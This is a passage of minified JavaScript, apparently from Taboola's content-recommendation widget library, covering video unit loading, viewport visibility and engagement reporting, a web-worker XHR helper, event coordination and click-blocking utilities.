TRC.SliderVideoUnitLoader(e)}},TRC.VideoTagLoader.prototype.setGlobalUnitParams=function(e){this.trcManager&&this.trcManager.framework&&"mobile-sdk"===this.trcManager.framework&&(e.set("isSDK",!0),e.set("widgetPlacement",this.getPlacementName())),this.options&&this.options.isFeed&&this.options.container&&e.set("feedContainer",this.options.container);var t=this.getPlacementName();this.options&&this.options.sca&&this.isFeedHasSC(this.options.sca,t)&&e.set("placementWithScAdjacency",t),TRC.filledImpressions=TRC.filledImpressions||[],e.on("filledImpression",function(e){TRC.filledImpressions.push(e)})},TRC.VideoTagLoader.prototype.getCallbacksObjectKey=function(){return"videoTagCallbacks"},TRC.VideoTagLoader.prototype.shouldBlockVideoLoader=function(e,t){var r=e||!1;return r||(isNaN(t)||(r=Math.random()<t/100),TRC.pConsole("page","info","Blocked video: "+r+", block-video-prob: "+t,"string"),r)},TRC.VideoTagLoader.prototype.genVideoCallback=function(){var e=this.generateCallbackName(),t=this;return TRC.videoTagCallbacks[e]=function(e){if(TRCImpl.global["enable-video-ajax"]){if(!t.isXHRDone(e.target))return;TRC.performance&&TRC.performance.mark("videoAjaxStop",null,"","","videoAjaxRoundtrip",TRC.PerfEvenType.STOP),e=t.parseTBResponse(e.target.responseText)}var r,i;if(TRC.performance&&TRC.performance.mark("videoJsonpRequestStop",null,"","","videoJsonpRequestTime",TRC.PerfEvenType.STOP),(e=e||{}).tags&&e.tags[0]){(r=t.getLiteUnitVersion(e.tags[0].liteUnitBootSrc||t.videoConfig.liteUnitBootSrc))||(r=e.tags[0].unitBootSrc||t.videoConfig.unitBootSrc),window.TRC.liteUnit&&(r=t.getLiteUnitFromTRCConfig(r));var o=t.getVideoMacrosLiteUnitVersion(e.tags[0].url);o&&-1===window.location.href.indexOf("static-test-files.taboolasyndication")&&(r=t.replaceVersion(r,o));var n=TRC.isAMP?window.context.location.search:window.TRCImpl.getItemUrlQueryString()||"";(n.indexOf("tb_liteUnitUrl")>-1||n.indexOf("tb_liteUnitVersion")>-1)&&(r=t.getVersionFromUrl(r,n)),(i=document.createElement("script")).src=r,i.crossOrigin="anonymous",i.onload=function(){window.TRC=window.TRC||{},window.TRC.liteUnit=window.TRC.liteUnit||{},TRCImpl.global["enable-mw-no-items-exit"]?window.TRC.liteUnit.abTest="scadjtst1_vA":TRCImpl.global["enable-mw-content-ready-margins"]?window.TRC.liteUnit.abTest="scadjtst1_vB":TRCImpl.global["enable-mw-control"]&&(window.TRC.liteUnit.abTest="scadjtst1_vC"),window.TRC.liteUnit&&window.TRC.liteUnit.abTest&&(window.cmTag.set("pixels.startWithABT.isFire",!0),window.cmTag.push("abTest",window.TRC.liteUnit.abTest));var r=t.videoConfig.containerSelector||t.unitLoader.getVideoContainerSelector(t.taboolaContainer)||t.invisibleContainer,i;if(r&&(window.cmTag.set("parentSelector",r),i=document.querySelector(r)),t.isFillerBlock(e))__trcDebug("video loader - not loading. Filler detected");else{var o=t.unitLoader.loadUnit(e,i);o&&t.setGlobalUnitParams(o)}},document.getElementsByTagName("head")[0].appendChild(i)}},"TRC."+this.getCallbacksObjectKey()+"."+e},TRC.VideoTagLoader.prototype.isFillerBlock=function(e){var t;return!!(TRCImpl.global["enable-filler-block"]&&e.tags[0].url.indexOf("fillerResponse=true")>0)},TRC.VideoTagLoader.prototype.isXHRDone=function(e){return 200===e.status&&e.readyState===XMLHttpRequest.DONE},TRC.VideoTagLoader.prototype.parseTBResponse=function(e){var t;try{TRC.performance&&TRC.performance.mark("videoAjaxParsingStart",null,"","","videoAjaxParsing",TRC.PerfEvenType.START),t=JSON.parse(this.extractJSONFromResponse(e))}catch(e){t=void 0,__trcError("video debug: VideoTagLoader exception "+(TRCImpl.experimentsData&&TRCImpl.experimentsData["2"]||""),e)}finally{TRC.performance&&TRC.performance.mark("videoAjaxParsingStop",null,"","","videoAjaxParsing",TRC.PerfEvenType.STOP)}return t},TRC.VideoTagLoader.prototype.extractJSONFromResponse=function(e){return e.slice(e.indexOf("(")+1,e.lastIndexOf(")"))},TRC.VideoTagLoader.prototype.getLiteUnitVersion=function(e){if(this.isLiteUnitUrlValid(e)&&"lite-unit-boot-src"!==(e=decodeURIComponent(e))){var t=this.getUnitType();if(t)return e.replace("{{UNIT_TYPE}}",t).replace("{{PLATFORM}}",TRC.dom.isDesktop()?"Desktop":"Mobile")}return""},TRC.VideoTagLoader.prototype.isLiteUnitUrlValid=function(e){if("string"!=typeof e)return!1;if(!e)return!1;var t=new TRC.URL(/^http/.test(e)?e:"https:"+e).host;const r=this.ALLOWED_LITE_UNIT_URLS_DOMAINS.indexOf(t)>-1;return r||__trcWarn("Invalid lite unit url was supplied.\nProvided url: "+e),r},TRC.VideoTagLoader.prototype.ALLOWED_LITE_UNIT_URLS_DOMAINS=["localhost","vidstat.taboola.com"],TRC.VideoTagLoader.prototype.getUnitType=function(){for(var e in this.UNIT_TYPES)if(this.UNIT_TYPES[e].indexOf(this.videoConfig.unitType)>-1)return e;return""},TRC.VideoTagLoader.prototype.UNIT_TYPES={Slider:["46","59"],Inline:["193","198","199","194","216","48","32","215"],WidgetItem:["226","227","248","4","5"],FeedManager:["244","245","247"],VideoForPerformance:["232","233"],RecoReelWidget:["254","255"],StoriesWidget:["143","144"],Instream:["107","108"],ExcoPlayer:["242","243"],MidArticleSlider:["147","148"],WatchVideo:["104","109"]},TRC.VideoTagLoader.prototype.getLiteUnitFromTRCConfig=function(e){return window.TRC.liteUnit.liteUnitVersion&&(e=this.getLiteUnitVersion(window.TRC.liteUnit.liteUnitVersion)),window.TRC.liteUnit.version&&(e=this.replaceVersion(e,window.TRC.liteUnit.version)),e},TRC.VideoTagLoader.prototype.replaceVersion=function(e,t){return e.replace(/\d+[_|.]\d+[_|.]\d+/,t)},TRC.VideoTagLoader.prototype.getVideoMacrosLiteUnitVersion=function(e){for(var t=new RegExp("liteUnitVersion","gi"),r=void 0;t.exec(e);)r=t.lastIndex;if(void 0!==r){var i=(e=(e=e.substring(r)).substring(2,e.indexOf(");"))).replace(/\'|\"|\s+/g,"");if(i)return i}},TRC.VideoTagLoader.prototype.getVersionFromUrl=function(e,t){var r=void 0,i=void 0;return t.split("&").forEach(function(e){e.indexOf("tb_liteUnitUrl")>-1?r=e.split("=")[1]:e.indexOf("tb_liteUnitVersion")>-1&&(i=e.split("=")[1])}),r&&(e=this.getLiteUnitVersion(r)),i&&(e=this.replaceVersion(e,i)),e},TRC.VideoTagLoader.prototype.isFeedHasSC=function(e,t){for(var r=0;r<e.length;r++)if(e[r]===t)return!0;return!1},TRC.VideoTagLoader.prototype.isHip=function(e){var t=["4","254"];if(!e||!e.trcResponse||!e.trcResponse.vtag)return!1;var r=e.trcResponse.vtag;return(!r.advancedVideoConfiguration||"true"!==r.advancedVideoConfiguration["mid-article-hip-opt-out"])&&r.unitType&&t.indexOf(r.unitType.toString())>-1}},(()=>{class e{constructor(){this.virtualPlacementsMap={},this.response={}}static handleVirtualPlacement(e,t){const{virtualPlacementsManager:r}=e,i=r.response[t];if(i){const o=__trcCopyProps(i,{});o.id=t,r.createVirtualPlacement(o,t,e)}}createVirtualPlacement(e,t,r){if(!e||this.virtualPlacementsMap[t])return;this.virtualPlacementsMap[t]=e;const i=r.getOrCreateContainer(e);r.setPlacementDataInPreloadRequest(t,i)}}TRC.VirtualPlacementsManager=e})(),TRC.visibility=TRC.visibility||{},TRC.visibility=function(e,t){function r(e){var t=TRC.dom.getViewportVerticalRange(),r=TRC.dom.getElementRect(e);return r.top<0?Math.max(r.top,r.bottom):t.max-r.top-t.min}function i(e){var t=TRC.dom.getViewportHorizontalRange(),r=TRC.dom.getElementRect(e);return r.left<0?Math.max(r.left,r.right):t.max-r.left-t.min}var o={getViewPortOffsets:function(e){var t,o;return{verticalOffset:r(e),horizontalOffset:i(e)}},getMinViewPortOffsets:function(e){var t=this.getViewPortOffsets(e);return t.verticalOffset<0&&t.horizontalOffset<0?Math.max(t.verticalOffset,t.horizontalOffset):Math.min(t.verticalOffset,t.horizontalOffset)},isInViewPortWithOffset:function(e,t){var r;return!(this.getMinViewPortOffsets(e)<(t=t||0))}};return e._trcIsUTactive&&(o.getVerticalVPShift=r,o.getHorizontalVPShift=i),o}(window,document),(()=>{const e={init(){this.initiated=!0,this.selector=".video-title",TRC.listen("trcResponseHandled",this.checkEncoding.bind(this))},getText(e){const t=document.querySelector(e);return t?t.textContent:""},searchBadEncoding(e){const t=/×.×.×.×/;return t.exec(e)},checkEncoding(){if(TRCImpl.global["disable-bad-encoding-report"])return;const e=this.getText(this.selector),t=this.searchBadEncoding(e);t&&__trcWarn(`Found bad encoding: ${t}`)}};e.init(),window._trcIsUTactive&&(TRC.widgetBadEncodingReporter=e)})(),(()=>{const e={defaultMaxSlotsGeometryPerPage:50,maxDefaultThrottleNumber:1e3,defaultThresholdThrottleNumber:10};class t{constructor(e){this.rBoxWidget=e,this.trcManager=this.rBoxWidget.trc,this.widgetContainer=this.rBoxWidget.container,this.widgetItems=this.rBoxWidget.boxes,this.uiModeName=this.rBoxWidget.mode_name,this.MIN_VISIBLE_ITMES=this.trcManager.global["min-visible-items"]||1,this.enableVisibleOnItemLevel=t.isVisibleOnItemLevelEnabled(this.trcManager),this.sendNewVisibleItemsOnly=this.trcManager.global["send-newvp-items-only"],this.init()}init(){this.resetVisibilityData(),this.rBoxWidget.isProviderIframe&&"mobile-sdk"!==this.trcManager.framework||(this.isManualVisibilityMode()?TRC.listen(`visible::${this.rBoxWidget.orig_placement}`,this.reportManualVisibilityIfVisibleByRects.trcBind(this)):this.initVisibilityObserver())}resetVisibilityData(){this.organicVisibleItems={},this.sponsoredVisibleItems={},this.exchangeVisibleItems={},this.nativeVisibleItems={},this.visibleItemsIdxList=[]}isManualVisibilityMode(){return!((this.rBoxWidget.isFeedCard||window.AMP_MODE)&&"mobile-sdk"!==this.trcManager.framework||!this.rBoxWidget.manualVisibilityTrigger&&!this.trcManager.manualVisibilityTrigger||!this.trcManager.global["enable-manual-visible"])}reportVisibility(){const e=new TRC.PlacementEventPostData,r=this.trcManager.getProperty(this.uiModeName,"thumbnail-position",this.rBoxWidget.propertiesOverride),i=[],o=[],n=[],a=[],s=[],l=[],c=[],d=[],p=[],h=[],u=[];if((this.enableVisibleOnItemLevel||!this.visibilityReported)&&(Object.keys(this.organicVisibleItems).forEach(e=>{i.push(this.organicVisibleItems[e].id),n.push(this.organicVisibleItems[e].type)}),Object.keys(this.sponsoredVisibleItems).forEach(e=>{o.push(this.sponsoredVisibleItems[e].id),a.push(this.sponsoredVisibleItems[e].type),c.push(this.sponsoredVisibleItems[e].publisher)}),Object.keys(this.exchangeVisibleItems).forEach(e=>{s.push(this.exchangeVisibleItems[e].id),l.push(this.exchangeVisibleItems[e].type),d.push(this.exchangeVisibleItems[e].publisher)}),Object.keys(this.nativeVisibleItems).forEach(e=>{p.push(this.nativeVisibleItems[e].id),h.push(this.nativeVisibleItems[e].type),u.push(this.nativeVisibleItems[e].publisher)}),i.length>0||o.length>0||s.length>0||p.length>0||this.rBoxWidget.isProviderIframe)){TRC.pConsole(this.uiModeName,"info","sending new visible event","");let m=this.rBoxWidget.getJsonTargetItemsList(this.rBoxWidget.fullEventItemsHash);e.setVisibleLevel(this.enableVisibleOnItemLevel),this.enableVisibleOnItemLevel&&(this.sendNewVisibleItemsOnly&&(e.setNewVisibleSent(),m=t.getNewVisibleEvents(m)),e.setFirstVisibleEvent(!this.visibilityReported)),e.setFullItemList(m),this.enableVisibleOnItemLevel&&e.setFirstVisibleEvent(!this.visibilityReported),this.trcManager.enablePageGeometry&&this.trcManager.addGeometryPageData(e,this.trcManager.global["page-geometry-selectors"]),this.trcManager.enablePageGeometryExtended&&this.trcManager.addGeometryExtendedPageData(e),this.trcManager.enablePlacementGeometry&&this.trcManager.addGeometryPlacementData(e,this.widgetContainer),TRC.EventsAPI.dispatchVisible(this.rBoxWidget.response.trc,this);const g={il:i.join(","),sil:o.join(","),ilt:n.join(","),navil:p.join(","),silt:a.join(","),ntil:s.join(","),ntilt:l.join(","),navilt:h.join(","),niltp:d.join(","),siltp:c.join(","),naviltp:u.join(","),tp:r};this.processSpatialSlotsData(g),this.rBoxWidget.sendEvent("visible",g,e.getAll(),!this.enableVisibleOnItemLevel),this.enableVisibleOnItemLevel?this.rBoxWidget.sendPlacementTrackingPixelsOnce("vi",this.visibleItemsId,!0):!this.trcManager.global["disable-external-visibility-once"]&&this.externalVisibleSent||(this.rBoxWidget.sendPlacementTrackingPixelsOnce("vi"),this.externalVisibleSent=!0),this.trcManager.global["disable-runHook"]?(this.trcManager.getFunction(this.uiModeName,"after-visible",this.rBoxWidget.propertiesOverride,this.rBoxWidget.internalContainer,this),TRC.CustomModulesManager.runHook("after-visible",this.uiModeName,this,this.rBoxWidget.propertiesOverride,this.rBoxWidget.internalContainer,this)):this.trcManager.runHook(this,this.uiModeName,"after-visible",this.rBoxWidget.propertiesOverride,!0,this.rBoxWidget.internalContainer,this),this.visibilityReported=!0}}static getNewVisibleEvents(e){return e.filter(e=>"newvp"===e.tids)}static isSpatialEnabled(e){return TRC.util.isPercentEnabled(e.global,"enable-spatial-data-per-page")||e.spatialSlotsThrottleTHPerPage}static isVisibleOnItemLevelEnabled(e){return e.visibleOnItemLevel||TRC.util.isPercentEnabled(e.global,"visible-on-item-level")}processSpatialSlotsData(r){if(this.rBoxWidget.isProviderIframe)return;if(!t.isSpatialEnabled(this.trcManager))return;if(!this.isThrottleValidated())return;const i=this.trcManager.global["max-slots-geometry-per-page"]||e.defaultMaxSlotsGeometryPerPage,o=[],n=[],a=[];let s=null;this.trcManager.enableSlotsSaliency&&(s=window.getComputedStyle(window.document.body)),this.visibleItemsIdxList.slice(-i).forEach(e=>{const r=this.rBoxWidget.boxes[e];this.trcManager.enableSlotsGeometry&&t.processVisibleItemGeometry(r,o,n),this.trcManager.enableSlotsSaliency&&t.processVisibleItemSaliency(r,s,a)});const l=[];if(0===o.length&&a.length>0){const e=a.map(e=>e.id);e.forEach((e,t)=>{const r=a[t];delete r.id,l.push({id:e,ssd:r})}),r.spatialData=__trcJSONify(l)}else if(o.length>0&&0===a.length){const e=o.map(e=>e.id);e.forEach((e,t)=>{const r=o[t];delete r.id;const i=n[t];i&&delete i.id,l.push({id:e,sgd:r,tgd:i})}),r.spatialData=__trcJSONify(l)}else if(o.length>0&&a.length>0){const e=o.map(e=>e.id);e.forEach((e,t)=>{const r=o[t];delete r.id;const i=a[t];delete i.id;const s=n[t];delete s.id,l.push({id:e,sgd:r,ssd:i,tgd:s})}),r.spatialData=__trcJSONify(l)}}isThrottleValidated(){const t=this.trcManager.spatialSlotsThrottleMax||e.maxDefaultThrottleNumber;let r=this.trcManager.spatialSlotsThrottleTH;if("number"!=typeof r&&(r=e.defaultThresholdThrottleNumber),r!==t){if(!(r>0))return!1;{const e=Math.floor(Math.random()*t);if(e>r)return!1}}return!0}static processVisibleItemGeometry(e,r,i){let o={id:e.video_data["item-id"]||-1,x:-1,y:-1,h:-1,w:-1};if(e.lastVisibleBoundingClientRect){const t=(e.lastVisibleBoundingClientRect.left+e.lastVisibleBoundingClientRect.pageXOffset).toFixed(2),r=(e.lastVisibleBoundingClientRect.top+e.lastVisibleBoundingClientRect.pageYOffset).toFixed(2);o={id:e.video_data["item-id"],x:t,y:r,h:e.lastVisibleBoundingClientRect.height.toFixed(2),w:e.lastVisibleBoundingClientRect.width.toFixed(2)}}t.processVisibleItemThumbnailDimension(e,i),r.push(o)}static processVisibleItemSaliency(e,t,r){const i=window.getComputedStyle(e),o={id:e.video_data["item-id"],fsi:i.getPropertyValue("font-size"),fst:i.getPropertyValue("font-style"),fn:i.getPropertyValue("font-family"),cbg:i.getPropertyValue("background-color"),dbg:t.getPropertyValue("background-color")};r.push(o)}static processVisibleItemThumbnailDimension(e,t){const r={id:e.video_data["item-id"]||-1,h:e.thumbBlock&&e.thumbBlock.imgContDim&&e.thumbBlock.imgContDim.height.toString()||-1,w:e.thumbBlock&&e.thumbBlock.imgContDim&&e.thumbBlock.imgContDim.width.toString()||-1};t.push(r)}calculateVisibleItems(e,r,i){const o=i||this.rBoxWidget.boxes;let n=0;return this.visibleItemsIdxList=[],this.visibleItemsId=[],o.forEach((i,o)=>{const a=i.video_data||i,s=this.rBoxWidget.fullEventItemsHash[a["item-id"]];r||i.isVisible||e&&this.isElementVisibleByRects(i,e)?(a["is-syndicated"]?t.addVisibleItemToList(this.sponsoredVisibleItems,a,"is-syndicated"):a["is-in-network"]?t.addVisibleItemToList(this.exchangeVisibleItems,a,"is-in-network"):a["is-native"]?t.addVisibleItemToList(this.nativeVisibleItems,a,"is-native"):t.addVisibleItemToList(this.organicVisibleItems,a,"is-organic"),this.setVisibleValues(s),(!this.enableVisibleOnItemLevel||this.enableVisibleOnItemLevel&&s&&"newvp"===s.tids)&&(n++,this.enableVisibleOnItemLevel&&this.visibleItemsId.push(a["item-id"])),this.visibleItemsIdxList.push(o)):"newvp"===s.tids?s.tids="vp":"vp"!==s.tids&&"newvp"!==s.tids&&(s.tids="nvp",this.enableVisibleOnItemLevel&&a.srvopl&&this.visibleItemsId.push(a["item-id"]))}),n}setVisibleValues(e){this.enableVisibleOnItemLevel?"newvp"===e.tids?e.tids="vp":"vp"!==e.tids&&(e.tids="newvp"):e.tids="vp"}static addVisibleItemToList(e,t){e[t["item-id"]]={id:t["item-id"],type:t.type,publisher:t.publisher}}isVisibleWidget(){return this.calculateVisibleItems()>=this.MIN_VISIBLE_ITMES||!this.enableVisibleOnItemLevel&&this.widgetContainer.isVisible}initVisibilityObserver(){const e=this.reportVisibility.trcBind(this),t=this.isVisibleWidget.trcBind(this);if(TRC.tlf&&console.time(`visibility - ${this.uiModeName}`),this.resetVisibilityData(),!this.isVisibilityObserverInitialized){const r={targetElement:this.widgetContainer,enableDelayedVisibilityCheck:!0,visibleWidgetPredicate:t,onTrigger:e,onEnter:()=>{TRC.util.isPercentEnabled(this.trcManager.global,"guarantee-card-clash-detection")&&TRC.ModuleLoader.load("card-interference-detector",TRC.CardInterferenceDetector,()=>{TRC.CardInterferenceDetector.detectCardInterrupted(this.widgetContainer)})}};TRC.intersections.isInViewPort(r);const i=this.rBoxWidget.listContainer&&this.rBoxWidget.listContainer.heatmap;this.widgetItems.forEach(r=>{const o={targetElement:r,enableDelayedVisibilityCheck:!0,visibleWidgetPredicate:t,onTrigger:e,onEnter:()=>{i&&i.captureItemTime(r.video_data.id)}};TRC.intersections.isInViewPort(o)}),this.isVisibilityObserverInitialized=!0}TRC.tlf&&console.timeEnd(`visibility - ${this.uiModeName}`)}reportManualVisibilityIfVisibleByRects(e){(this.calculateVisibleItems(e)>=this.MIN_VISIBLE_ITMES||this.isElementVisibleByRects(this.widgetContainer,e)&&!this.enableVisibleOnItemLevel)&&this.reportVisibility()}isElementVisibleByRects(e,r){const i=(e=e||this.widgetContainer).getBoundingClientRect();if(!t.hasVolume(i))return!1;const o=this.rBoxWidget.getBoundingClientRect(i,r),n=o.left+Math.round((o.right-o.left)/2),a=o.top+Math.round((o.bottom-o.top)/2),s=TRC.Browser.operaUpto(10.1)||TRC.Browser.safariUpto(4)?document.elementFromPoint(n+document.body.scrollLeft,a+document.body.scrollTop):document.elementFromPoint(n,a),l=t.getRootBounds(r),c=n>0&&n<l.maxX&&a>0&&a<l.maxY;return r?c:c&&s&&t.isAncestor(s,e)}static hasVolume(e){return e.top!==e.bottom}static getRootBounds(e){const t={};return e?(t.maxX=e.rootBounds.width,t.maxY=e.rootBounds.height,t):(t.maxX="CSS1Compat"===document.compatMode&&document.documentElement.clientWidth||document.body.clientWidth,t.maxY="CSS1Compat"===document.compatMode&&document.documentElement.clientHeight||document.body.clientHeight,t)}static isAncestor(e,r){return!(!e.parentNode||e.parentNode===document.documentElement&&e!==r)&&(e===r||t.isAncestor(e.parentNode,r))}}TRC.WidgetVisibilityReporter=t})(),(()=>{const e=-1;class t{constructor(e){this.initialUrl=e.initialUrl,this.initialUrlTimeout=e.initialUrlTimeout,this.initialUrl&&(this.initialUrlPending=!0);const r=new Worker(t._buildBlob(this.initialUrl,this.initialUrlTimeout));TRC.URL=TRC.URL||TRC.webkitURL,r.onmessage=this.onWorkerMessage.bind(this),this.worker=r,this.contextCallbacks={},this.context=0}handshake(e){const t={type:"handshake",_context:this._generateContextId()};this.contextCallbacks[t._context]={resolve:e},this.worker.postMessage(t)}xhr(t,r,i,o){const n={url:t,timeout:r||8e3,type:"xhr",_context:this._generateContextId()};t===this.initialUrl&&this.initialUrlPending&&(n._context=e),this.initialUrlPending=!1,this.contextCallbacks[n._context]={resolve:i,reject:o},n._context!==e&&this.worker.postMessage(n)}onWorkerMessage(e){const t=e.data,{_context:r,type:i,error:o}=t,n=this.contextCallbacks[r]||{},{resolve:a,reject:s}=n,l="xhrBlob"===i?t.buffer:t.result;a&&"function"==typeof a&&!o?a(l||{}):"function"==typeof s&&s(),delete this.contextCallbacks[r]}_generateContextId(){return++this.context}static _buildBlob(e,t){e=e||"";let r=`/*! 20241126-16-RELEASE */\n\nfunction onHandshake(t){const e={_context:t,type:"handshake"};self.postMessage(e)}function fetch(t,e,o,n){t=t.replace("/trc/3/json?","/trc/3/json?wrkr=1&");const r=new XMLHttpRequest;r.withCredentials=!0,r.onreadystatechange=function(){r.readyState<4||200!==r.status||4===r.readyState&&o(r)},r.onerror=function(t){(new Image).src="http://trc.taboola.com/xhrworker-errors/log/2/debug?tim=10:24:11.81&type=xhrerror",n(t)},r.ontimeout=function(t){(new Image).src="http://trc.taboola.com/xhrworker-errors/log/2/debug?tim=10:24:11.81&type=xhrtimeout",n(t)},r.open("GET",t,!0),e&&(r.timeout=e),r.send("")}self.addEventListener("message",t=>{const e=t.data,{url:o,timeout:n,_context:r,type:s}=e;if("handshake"===s)return onHandshake(r);fetch(o,n,t=>{const e=t.responseText,o={result:e,type:s,_context:r};self.postMessage(o)},()=>{const t={error:!0,type:s,_context:r};self.postMessage(t)})},!1);const initialUrl="%%initialUrl%%",initialTimeout="%%timeout%%"||8e3;initialUrl&&fetch(initialUrl,initialTimeout,t=>{const e=t.responseText,o={result:e,_context:-1,type:"xhr"};postMessage(o)},()=>{const t={_context:-1,error:!0,type:"xhr"};postMessage(t)});`;r=(r=r.replace("%%initialUrl%%",e)).replace("%%timeout%%",t||"");const i=new Blob([r],{type:"text/javascript"});return window.URL.createObjectURL(i)}}TRC.initWorkerIfAvailable=function(e,r){if(TRC.workerInited=!0,!TRC.worker&&window.Worker&&window.URL&&window.URL.createObjectURL&&TRCImpl.global["xhr-worker"]){const i=new t({initialUrl:e,timeout:r});TRC.worker=i;const o=setTimeout(()=>{__trcError("worker timeout"),n=(()=>{}),TRC.worker=!1},200);let n=()=>clearTimeout(o);i.handshake(()=>n())}},TRC.WebWorker=t})(),(()=>{let e=null;class t{constructor(e){this.trcManager=e,this.availableReportedPlacements=[],this.fullEventItemsHash={},this.utm="",this.modeGroupOrder=null}getEventItemHash(){return this.fullEventItemsHash}updateUtm(e){this.utm=e}updateModeOrderGroup(e){this.modeGroupOrder=e}ExcludeDueToAMP(){return!(!this.trcManager.global["do-not-send-eager-availables-on-AMP"]||!TRC.isAMP)}sendAvailableEventsForPlacement(e){if(this.ExcludeDueToAMP())return;const r=this.trcManager.preloadRequest[e.placement],i=r&&r.response;if(!i||!i.trc)return;const{trc:o}=i;if(!o||!o.placement||this.availableReportedPlacements.indexOf(o.placement)>-1)return;this.availableReportedPlacements.push(i.trc.placement),t.setTargetItemsList(this.fullEventItemsHash,o["video-list"].video,"a");const n=new TRC.PlacementEventPostData;n.setFullItemList(t.getJsonTargetItemsList(this.fullEventItemsHash));const a={utm:TRC.utm.join(",")+(this.utm?`,${this.utm.join(",")}`:"")};this.modeGroupOrder&&TRC.util.merge(a,{mgo:this.modeGroupOrder}),this.sendAvailableEvents(i,e,a,n)}sendAvailableEvents(e,t,r,i){const o=e&&e.cached;if(o&&!this.trcManager.global["send-available-for-cached-response"])return;const n=this.trcManager.isRemovedWidget(e.trc["video-list"]);n||(this.addRboxParams(r,e,t),this.trcManager.sendEvent("available",r,i.getAll(),!0))}static setTargetItemsList(e,r,i){if(!r)return;let o=0;const n=r.length;for(;o<n;o++)e[r[o]["item-id"]]={tii:r[o]["item-id"],tipt:t.getProviderType(r[o]),tit:r[o].type,tids:i}}static getJsonTargetItemsList(e){const t=[];return Object.keys(e).forEach(r=>t.push(e[r])),t}static getProviderType(e,t){return e["is-syndicated"]?t?"sponsored":"SP":e["is-in-network"]?t?"exchange":"NT":e["is-native"]?t?"native":"NAV":t?"organic":"RC"}static get(r){return e||(e=new t(r))}static getListId(e){return e.visible?`rbox-${e.origin}`:"rbox-tracking"}addRboxParams(e,r,i){const o={};o.li=t.getListId(i),r&&r.cached&&(o.cache="1"),this.trcManager.formattedTRCRequest&&this.trcManager.formattedTRCRequest.ad&&(o.ad=__trcJSONify(this.trcManager.formattedTRCRequest.ad)),this.trcManager.systemFlags&&"normal"!==this.trcManager.systemFlags.loaderType&&(o.lt=this.trcManager.systemFlags.loaderType),r.trc&&this.trcManager.global["tmp-use-pb-params"]&&this.trcManager.configForPostEvent.available&&(r.trc.ppb&&(e.ppb=r.trc.ppb),r.trc.cpb&&(e.cpb=r.trc.cpb),r.trc.prty&&(e.prty=r.trc.prty),r.trc.caty&&(e.caty=r.trc.caty));const n=this.trcManager.formattedTRCRequest&&this.trcManager.formattedTRCRequest.tmpl,a=r.trc&&r.trc["placement-group"];return n&&(o.tmpl=n),a&&(o.pg=a),__trcCopyProps(o,e),e}getReportedPlacements(){return this.availableReportedPlacements}}TRC.availableEventCoordinator=t,window._trcIsUTactive&&(t.prototype.setEventItemHash=function(e){this.fullEventItemsHash=e})})(),(e=>{class t{constructor(){this.unmaskedIp=null}parse(e){this.unmaskedIp=e&&e.trc&&e.trc.umip||null}get(){return this.unmaskedIp}}e.unmaskedIpParser=e.unmaskedIpParser||new t})(TRC);var CONSTANTS={STYLESHEET:``,BLOCK_CLICKS:"taboola-unit-unintentional-clicks"};function getAllDynamicConfig(e,t){return e[t]?TRC.util.merge({},e,e[t]):e}function getFromDynamicConfig(e,t,r,i){if(!e)return null;const o=getDynamicParameter(e[i],t);return o||e[r]}function getDynamicParameter(e,t){if(!e)return null;const r=e[t];return r?JSON.parse(r):null}function setElementblockMarginalclicks(e,t){TRC.dom.on(e,"click",r=>{isMarginalClick(r,e,t)&&preventClickBubbling(r)})}function isMarginalClick(e,t,r){const i=t.offsetWidth,o=t.offsetHeight,n=transformBlockMarginalClicksConfig(i,o,r),a=t.getBoundingClientRect(),s=e.clientX-a.left,l=e.clientY-a.top;return l<n.vertical||s>i-n.horizontal||s<n.horizontal||l>o-n.vertical}function preventClickBubbling(e){e.preventDefault(),e.stopPropagation()}function calculatePercentage(e,t){return e/100*t}function handleValueType(e,t){const r=parseFloat(e);return isNaN(r)?0:"string"==typeof e&&-1!==e.indexOf("px")?r:calculatePercentage(r,t)}function transformBlockMarginalClicksConfig(e,t,r){return{vertical:handleValueType(r,t),horizontal:handleValueType(r,e)}}(()=>{class e{constructor(t){e.styleRendered||e.InjectUnitStyle(),t?(this.productContainer=e.getProductContainer(t),this.productContainer?this.baseContainer=this.createBaseContainer():__trcWarn(`taboola unit could not find a viable container, got ${this.productContainer}`)):__trcWarn(`taboola unit got no valid placement name, got ${t}`)}static InjectUnitStyle(){TRC.dom.injectStyle(CONSTANTS.STYLESHEET),e.styleRendered=!0}createBaseContainer(){const e=TRC.dom.createHTMLElement("section",{className:"taboola-unit"});return this.productContainer.parentNode.insertBefore(e,this.productContainer),e.appendChild(this.productContainer),e}static getProductContainer(e){try{return document.querySelector(`[data-placement-name="${e}"]`)}catch(t){__trcError(`Error in getProductContainer in Taboola unit for placement: ${e}`)}}blockUnintentionalClicks(e){TRC.dom.on(this.baseContainer,"click",e=>{this.isBlockingClicks&&(e.preventDefault(),e.stopPropagation())},!0),e<=0||(TRC.dom.addClass(this.baseContainer,CONSTANTS.BLOCK_CLICKS),this.isBlockingClicks=!0,TRC.Timeout.set(()=>{TRC.dom.removeClass(this.baseContainer,CONSTANTS.BLOCK_CLICKS),this.isBlockingClicks=!1},e))}static blockElementMarginalClicks(e,t){setElementblockMarginalclicks(e,t)}static getFromDynamicConfig(e,t,r,i){return getFromDynamicConfig(e,t,r,i)}static getDynamicParameter(e,t){return getDynamicParameter(e,t)}static getAllDynamicConfig(e,t){return getAllDynamicConfig(e,t)}}TRC.TaboolaUnit=e})()}(),function(e,t){e.TRC=e.TRC||{};var r=function(){return!0},i=function(r,i,o,n){var a=r+"/"+encodeURIComponent(o||e.TRC.publisherId)+"/log/3"+"/"+i;return n&&(a+="?"+t.TRCLogger.formatParams(n)),a},o=function(t,i,o,a){var s,l=new(e.XDomainRequest||e.XMLHttpRequest);return l.open(t,i),l.onload="function"==typeof a?a:r,l.onerror=r,l.ontimeout=r,l.onprogress=r,l.withCredentials=!0,o&&n(l,o),l},n=function(e,t){for(var r in t)t.hasOwnProperty(r)&&e.setRequestHeader(r,t[r])};e.TRC.TRCLogger=t.TRCLogger={post:function(r,n,a,s,l,c){var d=i(r,n,s,l),p=o("POST",d);c&&"function"==typeof e.navigator.sendBeacon?e.navigator.sendBeacon(d,t.TRCLogger.formatBeaconParams(a)):(p.setRequestHeader&&p.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),p.send(t.TRCLogger.formatParams(a)))},get:function(e,t,r,n,a){if(r.headers){var s=r.headers;delete r.headers}var l=i(e,t,n,r),c;o("GET",l,s,a).send()},formatParams:function(e){var t=[];for(var r in e)e.hasOwnProperty(r)&&t.push(encodeURIComponent(r)+"="+encodeURIComponent(e[r]));return t.join("&")},formatBeaconParams:function(e){var 